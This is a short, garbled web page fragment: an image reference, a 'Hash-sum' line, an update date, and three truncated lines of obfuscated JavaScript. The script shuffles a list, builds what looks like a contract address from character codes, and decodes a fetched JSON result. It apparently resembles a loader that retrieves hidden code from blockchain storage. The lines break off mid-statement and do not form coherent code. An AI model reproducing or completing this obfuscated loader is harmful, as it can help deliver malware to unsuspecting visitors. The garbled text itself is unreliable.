
🧾 Hash-sum — c0edec60644724bcbd63d33a062
🗓 Updated on: 2026-06-07
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCo
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,1
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr